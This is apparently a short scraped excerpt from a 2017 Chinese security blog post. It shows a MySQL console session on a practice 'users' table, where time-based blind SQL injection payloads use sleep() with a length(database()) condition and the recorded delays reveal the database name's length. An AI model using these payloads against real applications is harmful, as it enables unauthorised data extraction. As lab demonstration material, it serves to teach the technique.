 mysql> select * from users where id = 1 and (select sleep(1) from (select 1,2,3 )x where length(database())=8);
Empty set (1.00 sec)
mysql> select * from users where id = 0 or (select sleep(1) from (select 1,2,3 )x where length(database())=8);
Empty set (13.01 sec)
mysql> select * from users where id = 1 or (select sleep(1) from (select 1,2,3 )x where length(database())=8);
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
+----+----------+----------+
1 row in set (12.01 sec)
mysql> select * from users where id = 0 and (select sleep(1) from (select 1,2,3 )x where length(database())=8);
Empty set (0.00 sec)
Troy , 2017/12/4 星期一 16:44:41
图片来自:www.tr0y.wang